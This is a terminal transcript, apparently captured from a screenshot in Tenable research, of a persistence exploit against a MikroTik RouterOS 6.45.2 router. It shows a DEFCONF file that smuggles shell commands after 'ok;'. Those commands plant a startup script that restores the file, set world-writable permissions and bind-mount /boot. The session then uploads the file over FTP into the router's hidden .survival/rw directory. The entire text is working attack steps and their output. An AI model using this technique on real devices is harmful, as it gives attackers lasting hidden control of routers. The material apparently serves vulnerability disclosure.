 albinolobster@ubuntu:~$ cat DEFCONF
ok; cp /rw/DEFCONF /rw/.lol; mkdir -p /ram/pckg/lol/etc/rc.d/run.d/; echo -e '#!/bin/bash\n\ncp /rw
/.lol /rw/DEFCONF\n' > /ram/pckg/lol/etc/rc.d/run.d/K92lol; chmod 777 /ram/pckg/lol/etc/rc.d/run.d/
K92lol; mkdir /pckg/option; mount -o bind /boot/ /pckg/option/
albinolobster@ubuntu:~$ ftp 192.168.88.1
Connected to 192.168.88.1.
220 MikroTik FTP server (MikroTik 6.45.2) ready
Name (192.168.88.1:albinolobster): admin
331 Password required for admin
Password:
230 User admin logged in
Remote system type is UNIX.
ftp> cd flash
250 CWD command successful
ftp> dir
200 PORT command successful
150 Opening data connection
drwxrwx---   1 root     root         1024 Dec 31 20:00 skins
drwxrwx---   1 root     root         1024 Nov  8 14:59 pub
drwxrwx---  17 root     root          245 Jul 17 06:14 .survival
-rw-rw----   1 root     root      1629084 Jul 16 19:22 busybox-mips
226 Transfer complete
ftp> cd .survival
250 CWD command successful
ftp> cd rw
250 CWD command successful
ftp> put DEFCONF
local: DEFCONF remote: DEFCONF
200 PORT command successful
150 Opening ASCII mode data connection for '/flash/.survival/rw/DEFCONF'
226 ASCII transfer complete
262 bytes sent in 0.00 secs (10.8636 MB/s)
ftp> exit
221 Closing
tenable